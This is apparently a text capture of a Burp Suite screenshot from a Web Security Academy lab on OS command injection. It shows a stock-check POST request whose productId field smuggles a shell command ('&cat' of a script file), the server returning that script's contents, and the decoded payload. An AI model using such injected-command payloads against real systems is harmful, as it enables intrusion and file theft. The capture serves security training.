 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a86004804b312f681938f74001600cc.web-security-academy.net
3 Cookie: session=C2RYm353bXmPfURsnb3Mb7WV9mrsUuKa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a86004804b312f681938f74001600cc.web-security-academy
.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 75
11 Origin:
https://0a86004804b312f681938f74001600cc.web-security-academy
.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
1%26cat%20%2fhome%2fpeter-EUUHhr%2fstockreport.sh%20%23&
storeId=1
Response
Pretty Raw Hex Render
\n
1 #!/bin/bash
2
3 set -eu
4
5 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/
Inspector
Back
Body parameter
Name
productId
Value
1%26cat%20%2fhome%2fpeter-EUUHhr%2fstockreport.sh%20%23
Decoded from: URL encoding
1&cat /home/peter-EUUHhr/stockreport.sh #
Cancel Apply changes